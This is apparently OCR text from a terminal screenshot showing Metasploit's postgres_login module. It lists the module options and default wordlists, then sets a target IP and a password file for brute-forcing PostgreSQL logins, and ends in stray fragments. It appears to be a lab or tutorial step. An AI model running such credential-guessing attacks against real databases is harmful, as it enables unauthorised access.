 File Edit View Search Terminal Help
Add all users in the current database to the list
PASSWORD no
A specific password to authenticate with
PASS_FILE /usr/share/metasploit-framework/data/wordlists/postgres_default_pass.txt no
File containing passwords, one per line
Proxies no
Use a proxy chain
RETURN_ROWSET true no
Set to true to see query result sets
RHOSTS yes
The target address range or CIDR identifier
RPORT 5432 yes
The target port
STOP_ON_SUCCESS false yes
Stop guessing when a credential works for a host
THREADS 1 yes
The number of concurrent threads
USERNAME postgres no
A specific username to authenticate as
USERPASS_FILE /usr/share/metasploit-framework/data/wordlists/postgres_default_userpass.txt no
File containing (space-seperated) users and passwords, one pair per line
USER_AS_PASS false no
Try the username as the password for all users
USER_FILE /usr/share/metasploit-framework/data/wordlists/postgres_default_user.txt no
File containing users, one per line
VERBOSE true yes
Whether to print output for all attempts
msf auxiliary(postgres_login) > set RHOSTS 192.168.1.131
RHOSTS => 192.168.1.131
msf auxiliary(postgres_login) > set pass_file /root/Desktop/passwords.txt
-MR.X-
txt
txt